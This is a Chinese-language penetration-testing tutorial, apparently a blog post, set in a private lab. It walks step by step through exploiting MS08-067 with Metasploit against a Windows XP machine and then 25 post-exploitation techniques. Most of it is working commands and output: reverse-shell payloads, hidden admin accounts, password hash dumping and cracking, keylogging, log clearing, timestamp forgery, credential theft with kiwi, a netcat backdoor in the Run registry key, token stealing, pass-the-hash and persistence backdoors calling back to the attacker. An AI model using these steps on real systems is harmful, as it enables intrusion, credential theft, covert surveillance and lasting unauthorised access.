渗透测试-[Meterpreter后渗透25招]
渗透测试-[后渗透25招]
- 0.实验环境
- 1.MS08-067漏洞描述【RPC】
- 2.主机发现
- 3 利用MSF通过ms08-067漏洞渗透目标系统
- 4.后渗透利用
-
- 4.1.系统信息搜集
-
- (1)获取系统基本信息
- (2)判断目标系统是否为虚拟机
- (3)磁盘分区情况
- (4)目标软件安装情况
- (5)其他信息搜集
- 4.2查看权限
- 4.3 进入目标系统Shell
- 4.4 添加账号
- 4.5 将新账号添加到管理员组中
- 4.6 截屏
- 4.7 文件上传
- 4.8 下载文件
- 4.9 获取口令hash
- 4.10 摄像头
- 4.11 键盘监听
-
- (1) ps找到合适的进程进行迁移
- (2) 键盘监听
- 4.12 禁用目标系统的键盘或鼠标
- 4.13 清除日志
- 4.14 查找文件
- 4.15 伪造时间戳
-
- (1)查看时间戳
- (2)将help.gif的时间戳复制给iisstart.asp
- 4.16 目标系统网络信息搜集
- 4.17 添加路由到目标主机并进行扫描
-
- (1)做arp扫描
- (2)做端口扫描
- 4.18 mimikatz/kiwi抓取密码
- 4.19 远程桌面
-
- (1)开启远程桌面并添加用户
- (1)连接RDP远程控制目标主机
- 4.20 抓取目标主机的流量包
- 4.21 通过操作注册表植入后门
-
- (1) 上传nc
- (2) 枚举run下的key
- (3) 设置键值
- (4) 查看键值
- (5) 访问后门
- 4.22令牌操纵
-
- (1) 令牌假冒
- (2) 令牌窃取
- 4.23 哈希利用
-
- (1) 获取哈希值
- (2)哈希传递
- 4.24 后门植入
-
- (1) persistence启动项后门
- (2) metsvc服务后门
- 25.重启/关机
本文基于ms08-067为例子,总结记录了常用的后渗透技巧,从简单的信息搜集到后门植入。
0.实验环境
网段:192.168.155.0/24
网卡模式:NAT
攻击机1-Kali-ip:192.168.155.2
攻击机2-mac-ip:192.168.155.1
靶机1winxpSP3英文版-ip:192.168.155.18
靶机2-win7-ip:192.168.155.19
1.MS08-067漏洞描述【RPC】
Microsoft Windows Server服务RPC请求缓冲区溢出漏洞。Windows的Server服务在处理特质RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,SYSTEM权限执行任意指令。
对于Windows 2000、XP和Server 2003,无需认证便可以利用该漏洞;对于Windows Vista和Server 2008,可能需要认证。
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067 【官方描述】
2.主机发现
nmap -F 192.168.155.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2022-05-03 03:50 EDT
Nmap scan report for 192.168.155.1
Host is up (0.00084s latency).
Not shown: 97 closed ports
PORT STATE SERVICE
53/tcp open domain
5000/tcp open upnp
49152/tcp open unknown
MAC Address: FA:FF:C2:C2:93:64 (Unknown)
Nmap scan report for 192.168.155.18
Host is up (0.0018s latency).
Not shown: 93 closed ports
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
MAC Address: 00:0C:29:50:ED:13 (VMware)
Nmap scan report for 192.168.155.2
Host is up (0.0000060s latency).
All 100 scanned ports on 192.168.155.2 are closed
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.23 seconds
目标主机IP:192.168.155.18
端口开放情况:
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
MAC Address: 00:0C:29:50:ED:13 (VMware)
目标端口:445
服务:microsoft-ds
3 利用MSF通过ms08-067漏洞渗透目标系统
msfconsole
search ms08-067
use msf6 > use exploit/windows/smb/ms08_067_netapi
show targets
set target 0
set RHOSTS 192.168.155.18
set PAYLOAD windows/meterpreter/reverse_tcp
exploit
exploit
[*] Started reverse TCP handler on 192.168.155.2:4444
[*] 192.168.155.18:445 - Automatically detecting the target...
[*] 192.168.155.18:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.155.18:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.155.18:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.155.18
[*] Meterpreter session 1 opened (192.168.155.2:4444 -> 192.168.155.18:1074) at 2022-05-03 04:42:05 -0400
4.后渗透利用
4.1.系统信息搜集
信息收集的脚本位于,这里仅展示几个例子。
/usr/share/metasploit-framework/modules/post/windows/gather
/usr/share/metasploit-framework/modules/post/linux/gather
(1)获取系统基本信息
meterpreter > sysinfo
Computer : DH-CA8822AB9589
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
如果目标是SP2系统,由于微软已不再维护,会存在一大堆漏洞。
(2)判断目标系统是否为虚拟机
meterpreter > run post/windows/gather/checkvm
[*] Checking if DH-CA8822AB9589 is a Virtual Machine ...
[+] This is a VMware Virtual Machine
(3)磁盘分区情况
meterpreter > run post/windows/gather/forensics/enum_drives
Device Name: Type: Size (bytes):
------------ ----- -------------
\\.\PhysicalDrive0 4702111234474983745
\\.\A: 4702111234474983745
\\.\C: 4702111234474983745
\\.\D: 4702111234474983745
(4)目标软件安装情况
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on DH-CA8822AB9589
Installed Applications
======================
Name Version
---- -------
Adobe Reader 9 9.0.0
KingView 6.53 6.53
KingView Driver 6.53
Microsoft Office Standard Edition 2003 11.0.8173.0
Sentinel Protection Installer 7.5.0 7.5.0
VMware Tools 8.1.4.11056
WebFldrs XP 9.50.7523
[+] Results stored in: /root/.msf4/loot/20220505234757_default_192.168.155.18_host.application_805792.txt
(5)其他信息搜集
run post/windows/gather/dumplinks #获取最近的文件操作
run post/linux/gather/checkvm #是否虚拟机
run post/windows/gather/checkvm #是否虚拟机
run post/windows/gather/enum_ie #获取IE缓存
run post/windows/gather/enum_chrome #获取Chrome缓存
run post/windows/gather/enum_patches #补丁信息
run post/windows/gather/forensics/enum_drives #查看分区
run post/windows/gather/enum_domain #查找域控
run post/windows/gather/enum_applications #获取安装软件信息
4.2查看权限
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
可以看到获得了system权限。
4.3 进入目标系统Shell
meterpreter > shell
Process 3980 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
成功进入目标系统的shell环境。
4.4 添加账号
C:\WINDOWS\system32>net user sxk 123.com /add
net user sxk 123.com /add
The command completed successfully.
4.5 将新账号添加到管理员组中
C:\WINDOWS\system32>net localgroup administrators sxk /add
net localgroup administrators sxk /add
The command completed successfully.
4.6 截屏
meterpreter > screenshot
Screenshot saved to: /root/Desktop/YhioHCHD.jpeg
4.7 文件上传
meterpreter > upload /Users/sxk/MYSHXRuM.jpeg
[*] uploading : /Users/xiaokaisi/MYSHXRuM.jpeg -> MYSHXRuM.jpeg
[*] Uploaded 260.89 KiB of 260.89 KiB (100.0%): /Users/xiaokaisi/MYSHXRuM.jpeg -> MYSHXRuM.jpeg
[*] uploaded : /Users/xiaokaisi/MYSHXRuM.jpeg -> MYSHXRuM.jpeg
pwd
C:\Windows\system32
在目标系统C盘中成功上传文件。
4.8 下载文件
meterpreter > download drivers/etc/hosts
[*] Downloading: drivers/etc/hosts -> /Users/xiaokaisi/hosts
[*] Downloaded 854.00 B of 854.00 B (100.0%): drivers/etc/hosts -> /Users/xiaokaisi/hosts
[*] download : drivers/etc/hosts -> /Users/xiaokaisi/hosts
4.9 获取口令hash
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
client:1000:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
破解哈希值:
259745cb123a52aa2e693aaacca2db52
![渗透测试-[Meterpreter后渗透25招]_第6张图片](http://img.e-com-net.com/image/info8/e866fade4c8a46ea8327818c3e1dc8ba.jpg)
31d6cfe0d16ae931b73c59d7e0c089c0
![渗透测试-[Meterpreter后渗透25招]_第7张图片](http://img.e-com-net.com/image/info8/0fb9b0093bec49f387e72741a80e07e0.jpg)
4.10 摄像头
meterpreter > webcam_list [查看摄像头]
[-] No webcams were found
meterpreter > webcam_snap [通过摄像头拍照]
[-] Target does not have a webcam
meterpreter > webcam_stream [通过摄像头拍摄视频]
[-] Target does not have a webcam
4.11 键盘监听
比如要对目标系统用户Administrator的键盘进行记录的话,就需要把进程迁移到Administrator的进程。在system权限下,是无法捕获Administrator的键盘记录。
keyscan_start开启键盘监听后,用keyscan_dump进行记录的导出,如果不想监听了才keyscan_stop。不是先keyscan_stop再keyscan_dump。
(1) ps找到合适的进程进行迁移
meterpreter>ps
3668 3608 explorer.exe 【常用的进程】
meterpreter > migrate 3668
[*] Migrating from 1048 to 3668...
[*] Migration completed successfully.
meterpreter > getuid
Server username: client-PC\client
(2) 键盘监听
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
wo shi client ,Ilove china
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
成功监听到了目标系统上的用户的键盘输入。“wo shi client ,Ilove china”
4.12 禁用目标系统的键盘或鼠标
uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标
uictl disable keyboard #禁用键盘
uictl disable mouse #禁用鼠标
4.13 清除日志
清除windows中的应用程序日志、系统日志、安全日志
clearav
4.14 查找文件
meterpreter > cd C:\\
meterpreter > pwd
C:\
search -f *hosts*
4.15 伪造时间戳
meterpreter > pwd
C:\Inetpub\wwwroot
meterpreter > ls
Listing: C:\Inetpub\wwwroot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 342 fil 2001-07-21 14:22:32 +0800 help.gif
100666/rw-rw-rw- 1898 fil 2001-08-10 14:19:20 +0800 iisstart.asp
100666/rw-rw-rw- 8923 fil 2001-08-10 14:19:20 +0800 localstart.asp
100666/rw-rw-rw- 356 fil 2001-07-21 14:22:32 +0800 mmc.gif
100666/rw-rw-rw- 2806 fil 2001-07-21 14:22:32 +0800 pagerror.gif
100666/rw-rw-rw- 1046 fil 2001-07-21 14:22:32 +0800 print.gif
100666/rw-rw-rw- 1577 fil 2001-07-21 14:22:32 +0800 warning.gif
100666/rw-rw-rw- 1182 fil 2001-07-21 14:22:32 +0800 web.gif
100666/rw-rw-rw- 11946 fil 2001-07-21 14:22:32 +0800 winxp.gif
(1)查看时间戳
meterpreter > timestomp -v help.gif
[*] Showing MACE attributes for help.gif
Modified : 2001-07-21 14:22:32 +0800
Accessed : 2011-09-28 11:40:15 +0800
Created : 2011-09-28 11:40:15 +0800
Entry Modified: 2011-09-28 11:40:28 +0800
meterpreter > timestomp -v iisstart.asp
[*] Showing MACE attributes for iisstart.asp
Modified : 2001-08-10 14:19:20 +0800
Accessed : 2011-09-28 11:40:15 +0800
Created : 2011-09-28 11:40:15 +0800
Entry Modified: 2011-09-28 11:40:28 +0800
(2)将help.gif的时间戳复制给iisstart.asp

4.16 目标系统网络信息搜集
ipconfig/ifconfig [ip信息]
netstat -ano [网络端口信息]
arp[arp信息]
getproxy [查看代理信息]
route [路由信息]
4.17 添加路由到目标主机并进行扫描
(1)做arp扫描
(2)做端口扫描
4.18 mimikatz/kiwi抓取密码
meterpreter >creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
DH-CA8822AB9589$ WORKGROUP (null)
sxk DH-CA8822AB9589 123.com
成功获取到用户密码。
meterpreter > kiwi_cmd sekurlsa::logonPasswords
4.19 远程桌面
查看可用的桌面
enumdesktops
获取当前meterpreter 关联的桌面
meterpreter > getdesktop
Session 0\S\D
(1)开启远程桌面并添加用户
脚本位于
/usr/share/metasploit-framework/modules/post/windows/manage/enable_rdp.rb
通过enable_rdp.rb脚本可知:开启rdp是通过reg修改注册表;添加用户是调用cmd.exe 通过net user添加;端口转发是利用的portfwd命令
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20220506025923_default_192.168.155.18_host.windows.cle_712463.txt
添加用户
run post/windows/manage/enable_rdp USERNAME=lyl PASSWORD=123456
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: lyl with Password: 123456
[*] Adding User: lyl to local group 'Remote Desktop Users'
[*] Hiding user from Windows Login screen
[*] Adding User: lyl to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20220506030102_default_192.168.155.18_host.windows.cle_669035.txt
设置端口转发
run post/windows/manage/enable_rdp FORWARD=true LPORT=6662
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 6662
[*] Local TCP relay created: 0.0.0.0:6662 <-> 127.0.0.1:3389
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20220506030321_default_192.168.155.18_host.windows.cle_270181.txt
(1)连接RDP远程控制目标主机
rdesktop 127.0.0.1:6662
4.20 抓取目标主机的流量包
meterpreter > use sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (50000 packet buffer)
meterpreter > sniffer_stats 1
[*] Capture statistics for interface 1
packets: 18
bytes: 1098
meterpreter > sniffer_dump 1 /tmp/msf-sniffer-test.pcap
[*] Flushing packet capture buffer for interface 1...
[*] Flushed 139 packets (12986 bytes)
[*] Downloaded 100% (12986/12986)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/msf-sniffer-test.pcap
meterpreter > sniffer_stop 1
[*] Capture stopped on interface 1
[*] There are 12 packets (732 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
如图所示为抓到的目标主机的流量包。
4.21 通过操作注册表植入后门
(1) 上传nc
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
(2) 枚举run下的key
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Keys (1):
OptionalComponents
Values (4):
VMware Tools
VMware User Process
ICQ Lite
Adobe Reader Speed Launcher
meterpreter >
(3) 设置键值
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v msf_test_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe'
Successfully set msf_test_nc of REG_SZ.
(4) 查看键值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v msf_test_nc
Key: HKLM\software\microsoft\windows\currentversion\run
Name: msf_test_nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
(5) 访问后门
成功植入后门。
4.22令牌操纵

(1) 令牌假冒
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > help incognito
meterpreter > list_tokens -u
假冒DH-CA8822AB9589\sxk token
impersonate_token 'DH-CA8822AB9589\sxk'
使用假冒的token执行cmd
execute -f cmd.exe -i –t
返回重新使用原始token
rev2self
meterpreter > getuid
Server username: DH-CA8822AB9589\sxk
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
(2) 令牌窃取
ps
从指定进程中窃取token
meterpreter > steal_token 1648
Stolen token with username: DH-CA8822AB9589\sxk
meterpreter > getuid
Server username: DH-CA8822AB9589\sxk
删除窃取的token
meterpreter > drop_token
Relinquished token, now running as: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
4.23 哈希利用
(1) 获取哈希值
从SAM导出密码哈希(需要system权限)
meterpreter > run post/windows/gather/smart_hashdump
(2)哈希传递
通过smart_hashdump获取用户哈希后,可以利用psexec模块进行哈希传递攻击。
前提条件:①开启445端口 smb服务;②开启admin$共享
利用过程如下。
msf > use exploit/windows/smb/psexec
msf > set payload windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.155.2
msf > set LPORT 4443
msf > set RHOST 192.168.155.18
msf >set SMBUser Administrator
msf >set SMBPass aad3b4*****04ee:5b5f00*****c424c
msf >set SMBDomain WORKGROUP #域用户需要设置SMBDomain
msf >exploit
4.24 后门植入
metasploit自带的后门有两种方式启动的,一种是通过启动项启动(persistence),一种是通过服务启动(metsvc),另外还可以通过persistence_exe自定义后门文件。
(1) persistence启动项后门
在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本
在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项
![渗透测试-[Meterpreter后渗透25招]_第28张图片](http://img.e-com-net.com/image/info8/d25a1b2689ea471c857ee26bd9f6f08c.jpg)
meterpreter > run persistence -X -i 5 -p 6667 -r 192.168.155.2
连接后门
msf > use exploit/multi/handler
msf > set payload windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.155.2
msf > set LPORT 6667
msf > exploit
(2) metsvc服务后门
在C:\Users***\AppData\Local\Temp\上传了三个文件(metsrv.x86.dll、metsvc-server.exe、metsvc.exe),通过服务启动,服务名为meterpreter
run metsvc -A
连接后门
msf > use exploit/multi/handler
msf > set payload windows/metsvc_bind_tcp
msf > set RHOST 192.168.155.18
msf > set LPORT 31337
msf > exploit
25.重启/关机
最后来个简单的。
reboot/shutdown
对靶机进行重启关机操作。
![渗透测试-[Meterpreter后渗透25招]_第1张图片](http://img.e-com-net.com/image/info8/bad73643d0c642b8ab51f8ff79a1ee8f.jpg)
![渗透测试-[Meterpreter后渗透25招]_第2张图片](http://img.e-com-net.com/image/info8/62da87e1901743e1a34735af5e6bce07.jpg)
![渗透测试-[Meterpreter后渗透25招]_第3张图片](http://img.e-com-net.com/image/info8/82067829de424a80a5f8599452672cde.jpg)
![渗透测试-[Meterpreter后渗透25招]_第4张图片](http://img.e-com-net.com/image/info8/1e24c7ac14ae45f3be6f5759bc4ddc01.jpg)
![渗透测试-[Meterpreter后渗透25招]_第5张图片](http://img.e-com-net.com/image/info8/e9616b1b44b14e77a2593db38c3931e6.jpg)
![渗透测试-[Meterpreter后渗透25招]_第8张图片](http://img.e-com-net.com/image/info8/11a96cd470bb4a5a9ec602fc39d567e7.jpg)
![渗透测试-[Meterpreter后渗透25招]_第9张图片](http://img.e-com-net.com/image/info8/6eb61a52c1c943469402d494bfa33d88.jpg)
![渗透测试-[Meterpreter后渗透25招]_第10张图片](http://img.e-com-net.com/image/info8/e610e6e99bce48fcb598ea02627d46f7.jpg)
![渗透测试-[Meterpreter后渗透25招]_第11张图片](http://img.e-com-net.com/image/info8/06523cba5c2d4bb394c87794b0bdeb97.jpg)
![渗透测试-[Meterpreter后渗透25招]_第12张图片](http://img.e-com-net.com/image/info8/da5603d4b391490e9e740f2cc3c0d65a.jpg)
![渗透测试-[Meterpreter后渗透25招]_第13张图片](http://img.e-com-net.com/image/info8/61e0ad893e0e4b0585f3af57cb473502.jpg)
![渗透测试-[Meterpreter后渗透25招]_第14张图片](http://img.e-com-net.com/image/info8/924a7e29435244afa3c905368b79860a.jpg)
![渗透测试-[Meterpreter后渗透25招]_第15张图片](http://img.e-com-net.com/image/info8/b88ddb0943c4454091484af231bb3b94.jpg)
![渗透测试-[Meterpreter后渗透25招]_第16张图片](http://img.e-com-net.com/image/info8/fc152dbf69914b23a095e0ee2b6aadfe.jpg)
![渗透测试-[Meterpreter后渗透25招]_第17张图片](http://img.e-com-net.com/image/info8/28a83b9fdcea494d9ee73a9b353e7472.jpg)
![渗透测试-[Meterpreter后渗透25招]_第18张图片](http://img.e-com-net.com/image/info8/45a1a81e0a194b24a3fef79601c1c4d1.jpg)
![渗透测试-[Meterpreter后渗透25招]_第19张图片](http://img.e-com-net.com/image/info8/4d83dcce3c914fd99ce3ac47bdf913c7.jpg)
![渗透测试-[Meterpreter后渗透25招]_第20张图片](http://img.e-com-net.com/image/info8/12384014a836421aa6ed37aeaee43e9c.jpg)

![渗透测试-[Meterpreter后渗透25招]_第21张图片](http://img.e-com-net.com/image/info8/39202ac33148440eadbe9a045f5af37a.jpg)
![渗透测试-[Meterpreter后渗透25招]_第22张图片](http://img.e-com-net.com/image/info8/f50fc08b17c2400cb2cc00f8b221e66d.jpg)
![渗透测试-[Meterpreter后渗透25招]_第23张图片](http://img.e-com-net.com/image/info8/6f8f2e8fcb6741ef83401063e6827085.jpg)
![渗透测试-[Meterpreter后渗透25招]_第24张图片](http://img.e-com-net.com/image/info8/5107c860bea6483f94b337e6b8221b86.jpg)
![渗透测试-[Meterpreter后渗透25招]_第25张图片](http://img.e-com-net.com/image/info8/c0056a30b5c34a7089d63ea33a38f819.jpg)
![渗透测试-[Meterpreter后渗透25招]_第26张图片](http://img.e-com-net.com/image/info8/37c7950e7499400bb2802eacd472b246.jpg)
![渗透测试-[Meterpreter后渗透25招]_第27张图片](http://img.e-com-net.com/image/info8/e3c48d44df86421e97562cbde8b8f25a.jpg)
![渗透测试-[Meterpreter后渗透25招]_第29张图片](http://img.e-com-net.com/image/info8/63a9fbeabdd8434b93fa1ea43824aff2.jpg)
![渗透测试-[Meterpreter后渗透25招]_第30张图片](http://img.e-com-net.com/image/info8/08e7b3a4279b46fdac112c17dcb3c220.jpg)
![渗透测试-[Meterpreter后渗透25招]_第31张图片](http://img.e-com-net.com/image/info8/2dba5cbc22c541438098307d7ede4d3c.jpg)
![渗透测试-[Meterpreter后渗透25招]_第32张图片](http://img.e-com-net.com/image/info8/96453a5dbe234b889784226a5ee774f0.jpg)
![渗透测试-[Meterpreter后渗透25招]_第33张图片](http://img.e-com-net.com/image/info8/712e64987f3c48beaf20dfac618b0557.jpg)
![渗透测试-[Meterpreter后渗透25招]_第34张图片](http://img.e-com-net.com/image/info8/5a3d35f477794a5090001246d5d3629c.jpg)
![渗透测试-[Meterpreter后渗透25招]_第35张图片](http://img.e-com-net.com/image/info8/4e499464074544ceb3966bd062147fc0.jpg)